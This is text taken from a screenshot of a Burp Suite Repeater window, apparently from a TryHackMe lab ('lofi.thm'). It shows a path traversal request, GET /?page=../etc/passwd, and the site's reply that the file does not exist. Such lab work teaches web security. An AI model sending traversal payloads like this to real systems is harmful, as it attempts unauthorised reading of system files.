 Send Cancel < ▾ > ▾ Target: http://lofi.thm HTTP/1
Request
Pretty Raw Hex \n
1 GET /?page=../etc/passwd HTTP/1.1
2 Host: lofi.thm
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64;
rv:134.0) Gecko/20100101 Firefox/134.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=
0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Connection: keep-alive
8 Referer: http://lofi.thm/?page=relax.php
9 Upgrade-Insecure-Requests: 1
10 Priority: u=0, i
11
12
? Search 0 highlights
Response
Pretty Raw Hex Render \n
Lo-Fi Music
Cool beats to listen to
Sorry, ../etc/passwd does not exist.
Search
Search for... Go!
Discography
Inspector
Request attributes 2
Request query parameters 1
Request body parameters 0
Request cookies 0
Request headers 9
Response headers 7